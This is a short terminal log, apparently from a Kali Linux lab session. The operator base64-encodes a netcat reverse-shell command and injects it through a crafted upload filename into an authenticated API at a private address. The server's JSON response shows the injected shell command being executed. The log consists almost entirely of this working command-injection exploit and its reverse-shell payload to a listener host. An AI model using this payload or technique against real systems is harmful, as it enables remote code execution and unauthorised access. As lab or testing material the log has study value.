 ┌──(kali㉿kali)-[~/Desktop/Cycle-10]
└─$ B64=$(printf '%s' '(nc 192.168.64.3 4444 -e sh)&' | base64 -w0)
┌──(kali㉿kali)-[~/Desktop/Cycle-10]
└─$ curl -sk -H "Authorization: Bearer $TOK" \
-F 'file=@/tmp/p.txt;filename="x;echo${IFS}'"$B64"'|base64${IFS}-d|sh"' \
https://192.168.64.1/api/packets | python3 -m json.tool
{
"id": "4f5434e2-869f-4ae9-9fa2-80127846ca20",
"ownerUserId": "16",
"originalName": "x;echo${IFS}KG5jIDE5Mi4xNjguNjQuMyA0NDQ0IC1lIHNoKSY=|base64${IFS}-d|sh",
"status": "processed",
"helperOutput": "helper-error: docproc 500: Command 'file x;echo${IFS}KG5jIDE5Mi4xNjguNjQuMyA0NDQ0IC1lIHNoKSY=|b
ase64${IFS}-d|sh' timed out after 5 seconds\n",
"createdAt": "2026-11-16T12:48:15.910Z"
}
Processed
#9303 · approved
#9305 · rejected